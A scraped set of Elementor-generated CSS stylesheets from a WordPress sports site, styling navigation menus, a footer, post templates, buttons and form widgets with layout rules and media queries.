					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item:focus{color:#8102ce;fill:#8102ce;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#8102ce;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed .elementor-item:before,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed .elementor-item:after{border-color:#8102ce;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-underline .elementor-item:after,
					 .elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-overline .elementor-item:before,
					 .elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-double-line .elementor-item:before,
					 .elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );--nav-menu-icon-size:30px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a, .elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a:hover,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a:focus,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-menu-toggle:hover,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-menu-toggle:focus{color:#00ce1b;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a:hover,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a:focus,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown .elementor-item, .elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle{color:#000000;}.elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle svg{fill:#000000;}.elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle:hover, .elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle:focus{color:#00ce1b;}.elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle:hover svg, .elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle:focus svg{fill:#00ce1b;}.elementor-22740 .elementor-element.elementor-element-85886dc{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-22740 .elementor-element.elementor-element-85886dc .elementor-widget-container{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-22740 .elementor-element.elementor-element-be73b6{padding:20px 20px 20px 20px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-22740 .elementor-element.elementor-element-be73b6{padding:20px 20px 20px 20px;}.elementor-22740 .elementor-element.elementor-element-345677be{width:50%;}.elementor-22740 .elementor-element.elementor-element-345677be > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22740 .elementor-element.elementor-element-6b0e5a37{text-align:start;}.elementor-22740 .elementor-element.elementor-element-6b0e5a37 img{width:70px;}.elementor-22740 .elementor-element.elementor-element-5810035c{width:50%;}.elementor-22740 .elementor-element.elementor-element-5810035c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-22740 .elementor-element.elementor-element-573afb95{width:100%;}}@media(min-width:768px){.elementor-22740 .elementor-element.elementor-element-345677be{width:9%;}.elementor-22740 .elementor-element.elementor-element-5810035c{width:67.681%;}.elementor-22740 .elementor-element.elementor-element-573afb95{width:23.27%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22740 .elementor-element.elementor-element-345677be{width:20%;}.elementor-22740 .elementor-element.elementor-element-5810035c{width:60%;}.elementor-22740 .elementor-element.elementor-element-573afb95{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://onboardsports.net/wp-content/uploads/elementor/css/post-22745.css?ver=1768294992
body_size: 955
content:
.elementor-22745 .elementor-element.elementor-element-57ca9b79{overflow:hidden;}.elementor-22745 .elementor-element.elementor-element-52abe09.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-22745 .elementor-element.elementor-element-52abe09 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22745 .elementor-element.elementor-element-65382450 .elementor-button{background-color:#635DFF;font-size:70px;line-height:0em;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;border-radius:30px 0px 0px 0px;padding:35px 4px 25px 11px;}.elementor-22745 .elementor-element.elementor-element-65382450 .elementor-button:hover, .elementor-22745 .elementor-element.elementor-element-65382450 .elementor-button:focus{background-color:#3D4E60;color:#FFFFFF;}.elementor-22745 .elementor-element.elementor-element-65382450{width:auto;max-width:auto;}.elementor-22745 .elementor-element.elementor-element-65382450 .elementor-button:hover svg, .elementor-22745 .elementor-element.elementor-element-65382450 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-22745 .elementor-element.elementor-element-7eb694fe:not(.elementor-motion-effects-element-type-background), .elementor-22745 .elementor-element.elementor-element-7eb694fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-22745 .elementor-element.elementor-element-7eb694fe > .elementor-background-overlay{background-image:url("https://onboardsports.net/wp-content/uploads/2021/04/Footer-BG.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.05;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22745 .elementor-element.elementor-element-7eb694fe > .elementor-container{min-height:385px;}.elementor-22745 .elementor-element.elementor-element-7eb694fe{overflow:hidden;border-style:solid;border-width:0px 0px 0px 10px;border-color:#635DFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-22745 .elementor-element.elementor-element-12683868.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22745 .elementor-element.elementor-element-12683868.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22745 .elementor-element.elementor-element-12683868 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:45px;}.elementor-22745 .elementor-element.elementor-element-12683868 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#635DFF;}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#635DFF;}.elementor-22745 .elementor-element.elementor-element-77af426a{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22745 .elementor-element.elementor-element-180dfc78{text-align:center;}.elementor-22745 .elementor-element.elementor-element-180dfc78 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:19px;font-weight:600;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-22745 .elementor-element.elementor-element-76c7ec7f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:50px;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22745 .elementor-element.elementor-element-14cb443e > .elementor-widget-container{padding:45px 45px 45px 45px;}.elementor-22745 .elementor-element.elementor-element-14cb443e{text-align:center;}.elementor-22745 .elementor-element.elementor-element-14cb443e .elementor-heading-title{font-family:"Source Sans Pro", Sans-serif;font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-22745 .elementor-element.elementor-element-7eb694fe > .elementor-container{min-height:300px;}.elementor-22745 .elementor-element.elementor-element-7eb694fe{padding:0% 5% 0% 5%;}.elementor-22745 .elementor-element.elementor-element-12683868 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:50px;}.elementor-22745 .elementor-element.elementor-element-12683868 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:60px;}}@media(max-width:767px){.elementor-22745 .elementor-element.elementor-element-7eb694fe > .elementor-background-overlay{background-size:300% auto;}.elementor-22745 .elementor-element.elementor-element-7eb694fe{padding:15% 5% 15% 5%;}.elementor-22745 .elementor-element.elementor-element-12683868 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22745 .elementor-element.elementor-element-180dfc78{text-align:center;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22745 .elementor-element.elementor-element-14cb443e{text-align:center;}}@media(min-width:768px){.elementor-22745 .elementor-element.elementor-element-12683868{width:50%;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22745 .elementor-element.elementor-element-12683868{width:40%;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f{width:60%;}}

--- FILE ---
content_type: text/css
request_url: https://onboardsports.net/wp-content/uploads/elementor/css/post-22767.css?ver=1768294992
body_size: 2156
content:
.elementor-22767 .elementor-element.elementor-element-6854c9ff:not(.elementor-motion-effects-element-type-background), .elementor-22767 .elementor-element.elementor-element-6854c9ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#211f40;}.elementor-22767 .elementor-element.elementor-element-6854c9ff > .elementor-container{max-width:650px;min-height:250px;}.elementor-22767 .elementor-element.elementor-element-6854c9ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22767 .elementor-element.elementor-element-6854c9ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22767 .elementor-element.elementor-element-480f847e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22767 .elementor-element.elementor-element-781b5c28{text-align:center;}.elementor-22767 .elementor-element.elementor-element-781b5c28 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#ffffff;}.elementor-22767 .elementor-element.elementor-element-47dd927 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-22767 .elementor-element.elementor-element-47dd927 > .elementor-container{max-width:1200px;}.elementor-22767 .elementor-element.elementor-element-47dd927{margin-top:80px;margin-bottom:80px;}.elementor-22767 .elementor-element.elementor-element-4a64a0d2 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-item:not(:last-child):after{content:"";height:18%;border-color:#4a4a4a;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:5px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:5px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-icon{width:0px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-icon i{font-size:0px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-text, .elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-text a{color:#4a4a4a;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-279d7f94 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-279d7f94{text-align:start;}.elementor-22767 .elementor-element.elementor-element-279d7f94 img{width:100%;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-22767 .elementor-element.elementor-element-13934478 > .elementor-widget-container{padding:0px 0px 0px 30px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#d3b574;}.elementor-22767 .elementor-element.elementor-element-13934478 .elementor-widget-container{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:#16163f;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-6140ba1b > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-6140ba1b{text-align:left;color:#4a4a4a;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-7c23b7c3{border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(22,22,63,0.2);margin-top:0px;margin-bottom:80px;padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-22767 .elementor-element.elementor-element-b656a98.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22767 .elementor-element.elementor-element-b656a98.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22767 .elementor-element.elementor-element-589f0222 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#16163f;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-icon i{color:#16163f;transition:color 0.3s;}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-icon svg{fill:#16163f;transition:fill 0.3s;}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#d3b574;}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#d3b574;}.elementor-22767 .elementor-element.elementor-element-1388bb27{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-22767 .elementor-element.elementor-element-622a89b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-22767 .elementor-element.elementor-element-622a89b .elementor-divider-separator{width:100%;}.elementor-22767 .elementor-element.elementor-element-622a89b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-3dd81d7{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-22767 .elementor-element.elementor-element-3dd81d7 .elementor-divider-separator{width:100%;}.elementor-22767 .elementor-element.elementor-element-3dd81d7 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-22767 .elementor-element.elementor-element-cd499cc{text-align:center;}.elementor-22767 .elementor-element.elementor-element-cd499cc .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#16163f;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.76 * 100% );}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d:after{content:"0.76";}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__thumbnail__link{width:44%;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:18px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:18px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:18px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__title, .elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__title a{color:#4a4a4a;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__title{margin-bottom:9px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__excerpt p{color:#4a4a4a;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-2132864c:not(.elementor-motion-effects-element-type-background), .elementor-22767 .elementor-element.elementor-element-2132864c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-22767 .elementor-element.elementor-element-2132864c{border-style:solid;border-width:4px 0px 0px 0px;border-color:#d3b574;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;}.elementor-22767 .elementor-element.elementor-element-2132864c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22767 .elementor-element.elementor-element-46b1630 > .elementor-element-populated{padding:50px 45px 50px 45px;}.elementor-22767 .elementor-element.elementor-element-38d4bb4{text-align:center;}.elementor-22767 .elementor-element.elementor-element-38d4bb4 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#16163f;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, 